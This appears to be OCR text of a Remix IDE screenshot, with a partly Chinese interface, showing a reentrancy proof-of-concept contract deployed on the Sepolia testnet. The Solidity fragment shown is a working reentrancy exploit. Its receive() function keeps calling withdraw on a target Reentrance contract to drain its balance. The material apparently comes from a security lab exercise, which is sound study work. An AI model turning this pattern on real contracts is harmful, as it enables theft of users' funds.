 evm 版本: istanbul
部署 0xF21B3E4F778170c9445AEEE75
发布到 IPFS
At Address 加载此地址的合约
已记录的交易 24
Pinned Contracts (chain id: 11155111)
No pinned contracts found for selected
workspace & network
已部署的合约
REENTRANCEPOC AT 0X88C...6EC
余额: 0 ETH
attack
callDonate
getEther
低级交互
CALLDATA
35 msg.sender.transfer(address(this).balance);
36 }
37
38 constructor(address payable  _addr) public payable { infinite gas 155600 gas
39 reInstance = Reentrance(_addr);
40 }
41 function callDonate() public payable{ infinite gas
42 reInstance.donate.value(msg.value)(address(this));
43 }
44
45 function attack() public { infinite gas
46 reInstance.withdraw(0.001 ether);
47 }
48 receive() external payable { undefined gas
49 if(address(reInstance).balance >= 0.001 ether){
50 reInstance.withdraw(0.001 ether);
51 }
52 }
53
54 }
0